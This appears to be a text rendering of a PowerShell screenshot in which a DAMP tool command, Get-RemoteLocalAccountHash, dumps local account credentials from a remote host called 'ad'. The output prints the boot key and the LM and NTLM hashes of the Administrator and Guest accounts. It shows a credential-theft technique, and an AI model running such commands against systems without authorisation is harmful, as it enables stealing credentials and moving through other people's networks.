 PS C:\Users\rcoil\Desktop\DAMP-master> Get-RemoteLocalAccountHash -ComputerName
ad -Verbose
详细信息: Bootkey/SysKey : 9F53904E89A7F5E1B2480CE69820E28B
详细信息: HBootKey :
3995F9A3FD2AE279339EF5831BA277C7A56AE034F89E60CBA90E0A60648404EA
ComputerName : ad
UserName : Administrator
UserRID : 500
UserLMHash : 6712be7c55f29786bc1c1801c840188e
UserNTLMHash : bba71264bde40bd4dfd9c8faddbdd270
ComputerName : ad
UserName : Guest
UserRID : 501
UserLMHash : a98bd8eb0a92a44520fdcbc7b7763378
UserNTLMHash : 5bf34a9b4c5ee116c8d9860cabdf62d4